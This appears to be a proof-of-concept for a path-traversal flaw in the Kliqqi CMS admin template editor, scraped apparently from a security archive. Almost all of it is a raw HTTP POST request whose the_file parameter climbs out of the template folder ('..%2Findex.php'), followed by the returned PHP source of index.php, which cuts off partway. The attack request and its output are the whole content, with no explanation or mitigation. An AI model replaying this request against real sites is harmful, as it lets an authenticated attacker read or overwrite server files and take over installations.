 POST /admin/admin_editor.php HTTP/1.1
Host: kliqqi
Content-Length: 33
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://kliqqi
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://kliqqi/admin/admin_editor.php
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: panelState=CollapseManage%7CCollapseSettings%7CCollapseTemplate; PHPSESSID=
mnm_user=Admin; mnm_key=
Connection: close
the_file=..%2Findex.php&open=Open
<!-- template_editor.tpl -->
<legend>Template Editor</legend>
<h3>File Opened</h3>
<form action="" method="post" onsubmit="if (this.updatedfile.value!='' || confirm('Are you sure
you want to save this as an empty file?')) this.isempty.value=1; else return false;">
<input type="hidden" name="the_file2" value="../index.php" />
<p><strong>Currently open: ../index.php</strong></p>
<textarea rows="30" class="col-md-12" id="editor" name="updatedfile">&lt;?php
function str_ends_with($haystack, $needle) {
return ( substr ($haystack, -strlen ($needle) ) === $needle) || $needle === '';
}
/* If the URL is too verbose (specifying index.php or page 1), then, of course
* we just want the main page, which defaults to page 1 anyway. */
$url = parse_url ($_SERVER['REQUEST_URI']);
if (strpos($_SERVER['REQUEST_URI'],'index.php') !== false || ( isset ($_GET['page']) &amp;&amp; $_GET['page'] ==
1))
{
header(&quot;HTTP/1.1 301 Moved Permanently&quot;);
$_SERVER['QUERY_STRING'] = str_replace('page=1','',$_SERVER['QUERY_STRING']);
header (&quot;Location: ./&quot;.($_SERVER['QUERY_STRING'] ? '?'.$_SERVER['QUERY_STRING'] : ''));
exit;
}
elseif (str_ends_with($url['path'], '/page/1') || str_ends_with($url['path'], '/page/1/'))
{
header(&quot;HTTP/1.1 301 Moved Permanently&quot;);
header (&quot;Location: ../&quot;.($_SERVER['QUERY_STRING'] ? '?'.$_SERVER['QUERY_STRING'] : ''));
exit;
}
include_once('internal/Smarty.class.php');
$main_smarty = new Smarty;
include('config.php');
include(mnminclude.'html1.php');
include(mnminclude.'link.php');
include(mnminclude.'tags.php');
include(mnminclude.'search.php');
零组资料文库